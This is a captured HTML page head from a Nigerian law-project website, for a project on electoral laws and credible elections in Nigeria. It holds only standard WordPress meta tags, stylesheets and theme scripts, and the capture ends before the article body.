

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawstudentprojectpdf.projectstore.com.ng/electoral-laws-and-credible-elections-in-nigeria/
body_size: 44921
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lawstudentprojectpdf.projectstore.com.ng/xmlrpc.php" />
    <title>ELECTORAL LAWS AND CREDIBLE ELECTIONS IN NIGERIA &#x2d; Law Project Topics</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta name="description" content="ELECTORAL LAWS AND CREDIBLE ELECTIONS IN NIGERIA: AN APPRAISAL OF 2010 ELECTORAL ACT ON 2011 AND 2015 GENERAL ELECTIONS Towards the end of 1990&#8230;" />
<meta property="og:image" content="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ELECTORAL LAWS AND CREDIBLE ELECTIONS IN NIGERIA &#x2d; Law Project Topics" />
<meta property="og:description" content="ELECTORAL LAWS AND CREDIBLE ELECTIONS IN NIGERIA: AN APPRAISAL OF 2010 ELECTORAL ACT ON 2011 AND 2015 GENERAL ELECTIONS Towards the end of 1990, international dynamics&#8230;" />
<meta property="og:url" content="https://lawstudentprojectpdf.projectstore.com.ng/electoral-laws-and-credible-elections-in-nigeria/" />
<meta property="og:site_name" content="Law Project Topics" />
<meta property="og:updated_time" content="2019-11-23T05:15+00:00" />
<meta property="article:published_time" content="2019-11-23T05:15+00:00" />
<meta property="article:modified_time" content="2019-11-23T05:15+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ELECTORAL LAWS AND CREDIBLE ELECTIONS IN NIGERIA &#x2d; Law Project Topics" />
<meta name="twitter:description" content="ELECTORAL LAWS AND CREDIBLE ELECTIONS IN NIGERIA: AN APPRAISAL OF 2010 ELECTORAL ACT ON 2011 AND 2015 GENERAL ELECTIONS Towards the end of 1990, international dynamics&#8230;" />
<meta name="twitter:image" content="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon.jpg" />
<meta name="twitter:image:width" content="512" />
<meta name="twitter:image:height" content="512" />
<link rel="canonical" href="https://lawstudentprojectpdf.projectstore.com.ng/electoral-laws-and-credible-elections-in-nigeria/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://lawstudentprojectpdf.projectstore.com.ng/","name":"Free Law Project Topics and Materials By Departments"}},{"@type":"ListItem","position":2,"item":{"@id":"https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/","name":"Law Project Topics &amp; Materials"}},{"@type":"ListItem","position":3,"item":{"@id":"https://lawstudentprojectpdf.projectstore.com.ng/electoral-laws-and-credible-elections-in-nigeria/","name":"ELECTORAL LAWS AND CREDIBLE ELECTIONS IN NIGERIA"}}]}</script>
<meta name="google-site-verification" content="FFnoo2T2fRjmHwRlB_Po8wjNWYbTljWp-ch4dG31OSE" />
<!-- / The SEO Framework by Sybre Waaijer | 6.53ms meta | 9.83ms boot -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Law Project Topics &raquo; Feed" href="https://lawstudentprojectpdf.projectstore.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Law Project Topics &raquo; Comments Feed" href="https://lawstudentprojectpdf.projectstore.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Law Project Topics &raquo; ELECTORAL LAWS AND CREDIBLE ELECTIONS IN NIGERIA Comments Feed" href="https://lawstudentprojectpdf.projectstore.com.ng/electoral-laws-and-credible-elections-in-nigeria/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- lawstudentprojectpdf.projectstore.com.ng is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="lawst-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=912d952a2b27ffdeee7e153ae13d721a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-content/themes/newspaper/Newspaper/style.css?ver=9.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=912d952a2b27ffdeee7e153ae13d721a' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=0efffdb5d54304d2033d0c415272a0e3' type='text/css' media='all' />
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-json/wp/v2/posts/2530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawstudentprojectpdf.projectstore.com.ng/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawstudentprojectpdf.projectstore.com.ng%2Felectoral-laws-and-credible-elections-in-nigeria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawstudentprojectpdf.projectstore.com.ng%2Felectoral-laws-and-credible-elections-in-nigeria%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f7ce9799d5","wpRestUrl":"https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-admin\/","wpRestNonce":"f7ce9799d5","wpRestUrl":"https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7";
var td_get_template_directory_uri="https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-content\/themes\/newspaper\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
